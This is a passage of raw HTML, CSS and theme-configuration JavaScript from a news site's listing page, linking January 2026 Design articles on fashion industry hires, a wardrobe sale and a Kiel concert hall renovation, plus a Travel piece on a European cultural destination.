Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "3";
block_tdi_160.block_type = "td_flex_block_4";
block_tdi_160.post_count = "3";
block_tdi_160.found_posts = "5023";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "1675";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/design" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/daily-media-big-new-hires-at-diesel-gabriela-hearst-tag-heuers-ceo-exits-fits-new-president-and-more"  rel="bookmark" class="td-image-wrap " title="Daily Media: Big New Hires at Diesel, Gabriela Hearst, TAG Heuer’s CEO Exits, FIT’s New President, and More!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-2.38.07-PM-696x429.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/daily-media-big-new-hires-at-diesel-gabriela-hearst-tag-heuers-ceo-exits-fits-new-president-and-more"  rel="bookmark" title="Daily Media: Big New Hires at Diesel, Gabriela Hearst, TAG Heuer’s CEO Exits, FIT’s New President, and More!">Daily Media: Big New Hires at Diesel, Gabriela Hearst, TAG Heuer’s CEO Exits, FIT’s New President, and More!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:14:17-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/get-a-first-look-at-amira-casars-incredible-wardrobe-ahead-of-next-weeks-sale"  rel="bookmark" class="td-image-wrap " title="Get a First Look at Amira Casar’s Incredible Wardrobe Ahead of Next Week’s Sale" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/MV5BZjcyYmQyMmEtOWNiYS00NjFkLWI1YmYtNDg2YzgyNmJhMGU5XkEyXkFqcGc@._V1_FMjpg_UX1000_-696x370.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/get-a-first-look-at-amira-casars-incredible-wardrobe-ahead-of-next-weeks-sale"  rel="bookmark" title="Get a First Look at Amira Casar’s Incredible Wardrobe Ahead of Next Week’s Sale">Get a First Look at Amira Casar’s Incredible Wardrobe Ahead of Next Week’s Sale</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:16:07-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/gmp-and-bbp-architekten-renovate-midcentury-concert-hall-in-kiel-germany-clad-in-norwegian-alta-quartzite"  rel="bookmark" class="td-image-wrap " title="gmp and bbp : architekten renovate midcentury concert hall in Kiel, Germany, clad in Norwegian Alta quartzite" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/gmp__KHK_8383-696x522.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/gmp-and-bbp-architekten-renovate-midcentury-concert-hall-in-kiel-germany-clad-in-norwegian-alta-quartzite"  rel="bookmark" title="gmp and bbp : architekten renovate midcentury concert hall in Kiel, Germany, clad in Norwegian Alta quartzite">gmp and bbp : architekten renovate midcentury concert hall in Kiel, Germany, clad in Norwegian Alta quartzite</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:41:21-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_161" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_162  wpb_row td-pb-row" >
<style scoped>.tdi_162,.tdi_162 .tdc-columns{min-height:0}.tdi_162,.tdi_162 .tdc-columns{display:block}.tdi_162 .tdc-columns{width:100%}.tdi_162:before,.tdi_162:after{display:table}@media (min-width:768px){.tdi_162{margin-left:-50px;margin-right:-50px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_162{margin-left:-40px;margin-right:-40px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_162{margin-left:-20px;margin-right:-20px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_162{margin-bottom:70px!important}.tdi_162 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:40px!important}}@media (max-width:767px){.tdi_162{margin-bottom:45px!important}}</style><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164>.wpb_wrapper,.tdi_164>.wpb_wrapper>.tdc-elements{display:block}.tdi_164>.wpb_wrapper>.tdc-elements{width:100%}.tdi_164>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_164>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_166  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_166{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_167" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_168  wpb_row td-pb-row" >
<style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:block}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:table}@media (min-width:768px){.tdi_168{margin-left:-40px;margin-right:-40px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_168{margin-left:-30px;margin-right:-30px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_168{margin-left:-15px;margin-right:-15px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_168{margin-bottom:80px!important}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:50px!important}}@media (max-width:767px){.tdi_168{margin-bottom:55px!important}}</style><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_170{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_172  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_172{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_172,.tdi_172 .tdc-inner-columns{display:block}.tdi_172 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_172.tdc-row-content-vert-center,.tdi_172.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_172.tdc-row-content-vert-bottom,.tdi_172.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_172.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_172.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_172{margin-top:-5px!important;margin-bottom:10px!important}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:20px!important}}@media (max-width:767px){.tdi_172{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_174  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174 .vc_column-inner>.wpb_wrapper,.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_175 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_175"   >
<style>.tdi_175{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-right:15px!important}}@media (max-width:767px){.tdi_175{margin-right:16px!important}}</style>
<style>.tdi_175 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_175 i,.tdi_175 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_175{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_175 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_175 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_175 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_176{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_176:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_176 svg{fill:#666666}.tdi_176 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-airplane tdi_176 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_177 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_177" >
<style>@media (max-width:767px){.tdi_177{margin-top:9px!important}}</style>
<style>.tdi_177{text-align:left!important}.tdi_177 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_177 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Travel</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_178 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:0px!important}</style>
<style>.tdi_178 .td-image-wrap{padding-bottom:65%}.tdi_178 .entry-thumb{background-position:center 50%}.tdi_178 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:1}body .tdi_178 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_178 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_178 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_178 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_178 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_178 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_178 .td-post-vid-time{display:block}.tdi_178 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_178 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_178 .td-read-more{display:none}.tdi_178 .td-author-date{display:inline}.tdi_178 .td-post-author-name{display:none}.tdi_178 .td-post-date,.tdi_178 .td-post-author-name span{display:inline-block}.tdi_178 .entry-review-stars{display:inline-block}.tdi_178 .td-icon-star,.tdi_178 .td-icon-star-empty,.tdi_178 .td-icon-star-half{font-size:15px}.tdi_178 .td-module-comments{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_178 .td-post-category{background-color:#666666;color:#000000}.tdi_178 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_178 .td-module-title a{color:#aaaaaa}.tdi_178 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_178 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_178 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_178 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 30px}.tdi_178 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_178 .td-module-container:before{bottom:-15px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_178 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 20px}.tdi_178 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_178 .td-module-container:before{bottom:-12.5px}.tdi_178 .td-excerpt{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_178 .td-image-wrap{padding-bottom:55%}.tdi_178 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:column}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:auto}.tdi_178 .td-module-meta-info{padding:18px 0 0}.tdi_178 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_178 .td-module-container:before{bottom:-21px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_178 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_178 = new tdBlock();
block_tdi_178.id = "tdi_178";
block_tdi_178.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"69","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_txt_hover":"#eeeeee","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_178","tdc_css_class":"tdi_178","tdc_css_class_style":"tdi_178_rand_style"}';
block_tdi_178.td_column_number = "2";
block_tdi_178.block_type = "td_flex_block_1";
block_tdi_178.post_count = "4";
block_tdi_178.found_posts = "1924";
block_tdi_178.header_color = "";
block_tdi_178.ajax_pagination_infinite_stop = "";
block_tdi_178.max_num_pages = "481";
tdBlocksArray.push(block_tdi_178);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_178 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/the-capital-of-this-mediterranean-island-was-just-named-europes-best-cultural-destination-for-2026"  rel="bookmark" class="td-image-wrap " title="The capital of this Mediterranean island was just named Europe’s best cultural destination for 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_1aecb63a-efec-5910-ade7-5499f00dd6a9-9606251-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/the-capital-of-this-mediterranean-island-was-just-named-europes-best-cultural-destination-for-2026"  rel="bookmark" title="The capital of this Mediterranean island was just named Europe’s best cultural destination for 2026">The capital of this Mediterranean island was just named Europe’s best cultural destination for 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T01:03:52-05:00" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
